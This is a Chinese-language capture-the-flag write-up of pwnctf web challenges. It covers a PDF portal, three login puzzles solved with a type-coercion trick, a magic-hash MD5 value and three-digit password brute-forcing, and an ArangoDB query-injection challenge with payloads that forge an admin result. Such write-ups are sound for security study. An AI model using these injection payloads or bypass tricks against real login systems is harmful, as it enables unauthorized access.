pwnctf居然有web题,,,
日常复现学习一波。。
Canadian FOI(50)
The university has this Freedom Of Information Portal. You should check it out. To the portal
题目通过url http://foi.uni.hctf.fun/docs/document_001.pdf
访问300张pdf
批量获取脚本
1 | from os.path import join |
1 | root@kali:~# pdfgrep -r "flag" ~/ |
Login Sec(100)
The university’s department of Secure Login Systems has just launched three prototypes of their research projects. Maybe you can have a look at all three of them:
1 | [Login 1](http://login1.uni.hctf.fun/) |
[Login 1 Source]
1 | var http = require('http'); |
1 | function generatePart2() { |

undefined1337传过去
flag{W0w_1_gu3ss_th1s
[Login 2 Source]
1 |
|
0e开头md5,随便找QNKCDZO。。。
_t0_be_4_pr3tty_
[Login 3 Source]
1 | from flask import Flask, request, send_from_directory |
三位数爆破出密码007
4_d4mn_l0ng_fl4g}
附脚本
1 | #!/usr/bin/env python |
flag:flag{W0w_1_gu3ss_th1s_t0_be_4_pr3tty_4_d4mn_l0ng_fl4g}
H!pster Startup(200)
Our on-campus start-up was hacked. The hacker somehow deleted the only admin user… Can you login to the admin interface and revert it?
源码发现admin登录后台
1 | <!-- Main navigation --> |
发送’过去
1 | user: ' |
回显发现是ArangoDB 数据库注入
数据库查询语句是
1 | FOR u IN users FILTER u.user == 'username' && u.passwd == 'password' RETURN u |
构造payload查看用户名和密码
1 | user: '|| 1 LIMIT 0,1 RETURN u // |
发现回显此用户为非admin,通过limit读取第二个字段名和密码
1 | user: '|| 1 LIMIT 1,1 RETURN u // |
返回无用户名和密码,说明只存在一个用户,且此用户为非admin用户
1 | user: '|| u.role RETURN u // |
正常回显,发现存在role列名,猜测此用户的role列名为user(非admin)
1 | user: '|| u.role=='user' RETURN u // |
正常回显,尝试使用admin身份
1 | user: ' || 1 RETURN {role:'admin'} // |
根据回显错误信息查找发现,Arango数据库使用 pyArango 进行驱动程序
查找发现源码存在这一段
1 | try : |
通过查找发现 _id 为不可变数值 Documents, Identifiers, Handles
1 | { |
尝试发送 _id : users
1 | user: ' || 1 RETURN {_id: 'users', role:'admin'} // |
出flag,也可通过 u._id 发送
1 | user: ' || 1 RETURN {_id: u._id, role:'admin'} // |
Converter(376)
This nifty new tool lets you convert your thesis!
待续。。后补